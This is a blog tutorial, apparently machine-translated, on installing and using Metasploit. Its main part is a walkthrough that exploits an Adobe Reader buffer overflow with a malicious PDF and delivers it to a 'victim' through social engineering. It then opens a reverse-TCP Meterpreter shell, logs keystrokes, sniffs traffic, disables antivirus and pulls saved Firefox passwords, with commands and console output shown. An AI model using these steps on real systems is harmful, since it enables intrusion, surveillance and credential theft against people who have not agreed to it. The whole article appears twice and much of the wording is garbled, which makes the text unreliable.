Metasploit is a tool for the development and execution of exploits against a remote machine, it allows for security audits, test and develop his own exploits. Originally created in Perl programming language, Metasploit Framework has been completely rewritten in Ruby language.
It is often used by system administrators to test the vulnerability of computer systems to protect them, or by hackers for hacking purposes.
In this article we will see how the Metasploit Framework works, and then we will see how to install it and use it well. For information, Metasploit is pre-installed on the Backtrack Linux distribution.
Install Metasploit on Linux
First method:
To install Measploit on a distribution based on Debian, open a terminal as root and type the following command:
sudo apt-get install build-essential subversion libruby ruby irb rdoc libyaml libzlib-ruby-ruby libopenssl-ruby libdl libreadline-ruby-ruby libiconv-ruby rubygems libsqlite3 sqlite3-ruby-dev libsqlite3
To install Metasploit on a distribution based on RPM, run the following command:
yum install subversion ruby ruby ruby-libs-devel ruby-irb ruby-rdoc readline rubygems ruby-sqlite3
Now, it remains to install Metasploit from the SVN version for this type this command:
svn co http://www.metasploit.com/svn/framework3/trunk metasploit
cd metasploit
svn up
Svn up, started from the installation directory, will maintain Metasploit easily updated.
Second method:
Go to http://www.metasploit.com/framework/download/
Download "framework-3.4.0-linux -. *** Run"
Give the performing rights
Start installation in terminal
Metasploit is now installed on your machine.
Install Metasploit on Windows
The Metasploit Framework is fully available on the Windows platform. To install, simply download the latest version from the following link: http://metasploit.com/framework/download, then run the executable,
click on the traditional "Next" until the "Finish" button.
Once completed, you can access the msfconsole standard interface, from the Start menu.
To make an updated Windows, simply launch the Metasploit console and click on File -> New Tab -> Development - Metasploit Update.
What can we do with Metasploit
The Framework allows for a lot of things such as:
*The scan and collect all the information on a machine
*Identification and exploitation of vulnerabilities
*Escalation of privileges and data theft
*Installing a backdoor
*fuzzing
*Escaping the antivirus
*Removal of logs and traces
Architecture of the Metasploit Framework
The Framework is structured as follows:
At first look the picture, we see that architecture is modular and working in various interfaces (Graphic, Web, CLI and Console).
In the following article, we will use the console interface is the most suitable interface to the full utilization of the MSF (metasploit Framework).
The major advantage of Framework: it is this versatility that combines any exploit with any payload. It makes it easier for the attacker to exploit developers and payloads developers.
Module Exploit
This is the ruby scripts that allow us to exploit a vulnerability on a remote machine. Arguably the feat gives us the ability to connect to a vulnerable machine.
Payload Module
This is the code executed after breaking into the target machine, it allows us to control the machine of a victim. Such as: opening a port on the machine connected to a shell or opening a VNC session.
Axillary Modules
This module is used for various tasks such as port scanning, sniffing, service scan.
Once the exploit and payload are executed on a vulnerable machine, we can do what we want on the system as download data from the target, introduction of malware, capture screen, etc.
How to use Metasploit?
We now come to the most interesting part is the use of Metasploit.
Here are the basic steps for operating a system with Metasploit:
1- Gather information about the target as the version of the operating system, and installed network services. This information can be retrieved through port scan tools and Footprinting as Nmap, Nessus and Maltego;
2- Choose and configure a feat;
3- if the target system described is sensitive to exploit selected;
4- Select and configure a payload;
5- Run the feat.
For now let's start with some basic commands.
Listed Exploit
How to display all available Metasploit exploits: Show exploits
To search a feat: Search exploit_name
To select a feat: Use exploit_name
Getting information about a feat: Info exploit_name
See an exploit options: Show options
Listed Payload
Show all available Metasploit payloads: Show payload
Choosing the payload that we will use: set PAYLOAD payload_name
See payload options for configuration: Show options
In general
To get help: help
If you want to know the version of Metasploit: Version
If we want to list all the achievements, modules, playloads: search
To leave Metasploit: quit
Example of use
We will now go to practice and exploit a flaw in software from Adobe.
This is a vulnerability that affects Adobe Reader v9.0.0 (Windows XP SP3) and Adobe Reader V8.1.2 (Windows XP SP2). Opening a PDF file with these versions causes a "Buffer overflow", allowing an attacker to take control of a remote machine.
To perform this test, first, download the version 9.0.0 of Adobe Reader. The exploit module to reproduce this flaw is known as the "adobe_jbig2decode." Here's how to use it:
Start msfconsole. After a few seconds you will see a console. Now type the following commands:
msf> // search adobe_jbig2decode seek adobe exploit
msf> use windows / browser / adobe_jbig2decode // select the exploit
msf > info windows/browser/adobe_jbig2decode
msf > show options
msf> set SRVHOST 192 168 230 128 // IP address of the server used
msf > set SRVPORT 80
msf> set URIPATH / // URL that is used to the exploit
msf > show targets
msf > set targets 0
msf > show payloads
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.230.128
Here we load the payload "reverse_tcp." This piece of shellcode will be executed on the target machine once the exploited vulnerability. A reverse TCP connection type will be initialized and will allow you to open a remote session (even through a firewall).
Note:
The IP address 192168230128 is the address of my Virtual Machine Backtrack, in fact it is the address of the server that will contain the infected PDF file.
The module is properly configured, you can launch the attack with the following command:
msf> exploit
[*] Exploit running as background job.
[*] Started reverse handler is 192.168.230.128:4444
[*] Using URL: http://192.168.230.128:80/
[*] Server started.
A temporary web server is started with the following IP address: http://192.168.230.128, it now remains to send this address to a victim, using social engineering. When vicitme clicks the link, a malicious PDF file will be available for download. If the person accepts it opened with Adobe Reader, Metasploit will tell you something like this:
You should know that the IP address 192.168.230.1 is the address of the victim.
It remains for us to open a remote Meterpreter session on the computer of the victim:
msf> sessions -i 1
[*] Starting interaction with 1 ...

We now have full control over the victim's computer. We can do what we want on their machine. For example: We can do remote screenshots using Espia extension Meterpreter:
Meterpreter> use espia
Loading ... espia extension success.
Meterpreter> screenshot hack.jpg
Or start a keylogger to capture everything typed:
Meterpreter> keyscan_start
Meterpreter> keyscan_dump
Meterpreter> keyscan_stop
Or sniff the victim network:
meterpreter >use sniffer
Meterpreter> // sniffer_interfaces // available interfaces
Meterpreter> sniffer_start 2 // Start capture on interface 2
Meterpreter> sniffer_stats 2 //Know how many captured packet
Meterpreter> sniffer_dump 2 // filename //retrieve the captured packets
Or open a DOS dialog box:
Meterpreter> Shell
Process 892 created.
1 Channel created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C: \ Documents and Settings \ admin \ My Documents>
Some Tips Meterpreter
"Run enum_firefox" toues retrieves information related to Firefox (cookies, history, saved password)
"Run get_application_list" for where the applications installed on the position of the victim.
"Run KillAV": Disable the antivirus.
"Run kitrap0cd" Automates elevation of privilege
There are hundreds that can be very useful ...
Of course, the method described below can be used for other faults involving different software. It is possible to list all the known exploits with the following command: Show exploits
You can do another test with a newer vulnerability, the flaw Zero Day Internet Explorer.
in the next tutorial we will see: How 0day exploit the Internet Explorer vulnerability with Metasploit
Conclusion
Be aware that the use of Metasploit is not limited to the fault of the fault abobe or internet explorer. Hundreds of exploits are also available and will attack any type of machine. In short, Metasploit is a powerful tool that has not finished talking to him. I think that by reading this tutorial, you could use the basic controls of this Framework.
If you have any additions to make this page a database on Metasploit, please post your comment! :)
See you soon!
It is often used by system administrators to test the vulnerability of computer systems to protect them, or by hackers for hacking purposes.
In this article we will see how the Metasploit Framework works, and then we will see how to install it and use it well. For information, Metasploit is pre-installed on the Backtrack Linux distribution.
Install Metasploit on Linux
First method:
To install Measploit on a distribution based on Debian, open a terminal as root and type the following command:
sudo apt-get install build-essential subversion libruby ruby irb rdoc libyaml libzlib-ruby-ruby libopenssl-ruby libdl libreadline-ruby-ruby libiconv-ruby rubygems libsqlite3 sqlite3-ruby-dev libsqlite3
To install Metasploit on a distribution based on RPM, run the following command:
yum install subversion ruby ruby ruby-libs-devel ruby-irb ruby-rdoc readline rubygems ruby-sqlite3
Now, it remains to install Metasploit from the SVN version for this type this command:
svn co http://www.metasploit.com/svn/framework3/trunk metasploit
cd metasploit
svn up
Svn up, started from the installation directory, will maintain Metasploit easily updated.
Second method:
Go to http://www.metasploit.com/framework/download/
Download "framework-3.4.0-linux -. *** Run"
Give the performing rights
Start installation in terminal
Metasploit is now installed on your machine.
Install Metasploit on Windows
The Metasploit Framework is fully available on the Windows platform. To install, simply download the latest version from the following link: http://metasploit.com/framework/download, then run the executable,
click on the traditional "Next" until the "Finish" button.
Once completed, you can access the msfconsole standard interface, from the Start menu.
To make an updated Windows, simply launch the Metasploit console and click on File -> New Tab -> Development - Metasploit Update.
What can we do with Metasploit
The Framework allows for a lot of things such as:
*The scan and collect all the information on a machine
*Identification and exploitation of vulnerabilities
*Escalation of privileges and data theft
*Installing a backdoor
*fuzzing
*Escaping the antivirus
*Removal of logs and traces
Architecture of the Metasploit Framework
The Framework is structured as follows:
At first look the picture, we see that architecture is modular and working in various interfaces (Graphic, Web, CLI and Console).
In the following article, we will use the console interface is the most suitable interface to the full utilization of the MSF (metasploit Framework).
The major advantage of Framework: it is this versatility that combines any exploit with any payload. It makes it easier for the attacker to exploit developers and payloads developers.
Module Exploit
This is the ruby scripts that allow us to exploit a vulnerability on a remote machine. Arguably the feat gives us the ability to connect to a vulnerable machine.
Payload Module
This is the code executed after breaking into the target machine, it allows us to control the machine of a victim. Such as: opening a port on the machine connected to a shell or opening a VNC session.
Axillary Modules
This module is used for various tasks such as port scanning, sniffing, service scan.
Once the exploit and payload are executed on a vulnerable machine, we can do what we want on the system as download data from the target, introduction of malware, capture screen, etc.
How to use Metasploit?
We now come to the most interesting part is the use of Metasploit.
Here are the basic steps for operating a system with Metasploit:
1- Gather information about the target as the version of the operating system, and installed network services. This information can be retrieved through port scan tools and Footprinting as Nmap, Nessus and Maltego;
2- Choose and configure a feat;
3- if the target system described is sensitive to exploit selected;
4- Select and configure a payload;
5- Run the feat.
For now let's start with some basic commands.
Listed Exploit
How to display all available Metasploit exploits: Show exploits
To search a feat: Search exploit_name
To select a feat: Use exploit_name
Getting information about a feat: Info exploit_name
See an exploit options: Show options
Listed Payload
Show all available Metasploit payloads: Show payload
Choosing the payload that we will use: set PAYLOAD payload_name
See payload options for configuration: Show options
In general
To get help: help
If you want to know the version of Metasploit: Version
If we want to list all the achievements, modules, playloads: search
To leave Metasploit: quit
Example of use
We will now go to practice and exploit a flaw in software from Adobe.
This is a vulnerability that affects Adobe Reader v9.0.0 (Windows XP SP3) and Adobe Reader V8.1.2 (Windows XP SP2). Opening a PDF file with these versions causes a "Buffer overflow", allowing an attacker to take control of a remote machine.
To perform this test, first, download the version 9.0.0 of Adobe Reader. The exploit module to reproduce this flaw is known as the "adobe_jbig2decode." Here's how to use it:
Start msfconsole. After a few seconds you will see a console. Now type the following commands:
msf> // search adobe_jbig2decode seek adobe exploit
msf> use windows / browser / adobe_jbig2decode // select the exploit
msf > info windows/browser/adobe_jbig2decode
msf > show options
msf> set SRVHOST 192 168 230 128 // IP address of the server used
msf > set SRVPORT 80
msf> set URIPATH / // URL that is used to the exploit
msf > show targets
msf > set targets 0
msf > show payloads
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.230.128
Here we load the payload "reverse_tcp." This piece of shellcode will be executed on the target machine once the exploited vulnerability. A reverse TCP connection type will be initialized and will allow you to open a remote session (even through a firewall).
Note:
The IP address 192168230128 is the address of my Virtual Machine Backtrack, in fact it is the address of the server that will contain the infected PDF file.
The module is properly configured, you can launch the attack with the following command:
msf> exploit
[*] Exploit running as background job.
[*] Started reverse handler is 192.168.230.128:4444
[*] Using URL: http://192.168.230.128:80/
[*] Server started.
A temporary web server is started with the following IP address: http://192.168.230.128, it now remains to send this address to a victim, using social engineering. When vicitme clicks the link, a malicious PDF file will be available for download. If the person accepts it opened with Adobe Reader, Metasploit will tell you something like this:
You should know that the IP address 192.168.230.1 is the address of the victim.
It remains for us to open a remote Meterpreter session on the computer of the victim:
msf> sessions -i 1
[*] Starting interaction with 1 ...
We now have full control over the victim's computer. We can do what we want on their machine. For example: We can do remote screenshots using Espia extension Meterpreter:
Meterpreter> use espia
Loading ... espia extension success.
Meterpreter> screenshot hack.jpg
Or start a keylogger to capture everything typed:
Meterpreter> keyscan_start
Meterpreter> keyscan_dump
Meterpreter> keyscan_stop
Or sniff the victim network:
meterpreter >use sniffer
Meterpreter> // sniffer_interfaces // available interfaces
Meterpreter> sniffer_start 2 // Start capture on interface 2
Meterpreter> sniffer_stats 2 //Know how many captured packet
Meterpreter> sniffer_dump 2 // filename //retrieve the captured packets
Or open a DOS dialog box:
Meterpreter> Shell
Process 892 created.
1 Channel created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C: \ Documents and Settings \ admin \ My Documents>
Some Tips Meterpreter
"Run enum_firefox" toues retrieves information related to Firefox (cookies, history, saved password)
"Run get_application_list" for where the applications installed on the position of the victim.
"Run KillAV": Disable the antivirus.
"Run kitrap0cd" Automates elevation of privilege
There are hundreds that can be very useful ...
Of course, the method described below can be used for other faults involving different software. It is possible to list all the known exploits with the following command: Show exploits
You can do another test with a newer vulnerability, the flaw Zero Day Internet Explorer.
in the next tutorial we will see: How 0day exploit the Internet Explorer vulnerability with Metasploit
Conclusion
Be aware that the use of Metasploit is not limited to the fault of the fault abobe or internet explorer. Hundreds of exploits are also available and will attack any type of machine. In short, Metasploit is a powerful tool that has not finished talking to him. I think that by reading this tutorial, you could use the basic controls of this Framework.
If you have any additions to make this page a database on Metasploit, please post your comment! :)
See you soon!
Remember that the best support for this blog is to love and share our articles!
For more news, thank you for subscribe to the blog newsletter to its RSS feed. Please also have a look at Twitter, Google+ or Facebook for other news.







ConversionConversion EmoticonEmoticon